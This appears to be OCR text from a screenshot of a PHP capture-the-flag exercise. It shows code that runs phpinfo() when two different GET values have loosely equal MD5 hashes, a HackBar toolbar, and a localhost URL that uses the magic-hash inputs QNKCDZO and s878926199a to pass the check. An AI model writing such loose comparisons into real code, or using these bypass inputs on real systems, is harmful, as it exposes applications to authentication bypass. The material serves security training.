 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
if($a != $b && md5($a) == md5($b)) {
phpinfo();
}
PHP Version 7.3.4
php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/%E5%87%BA%E9%A2%98/md5/src/index.php?a=QNKCDZO&b=s878926199a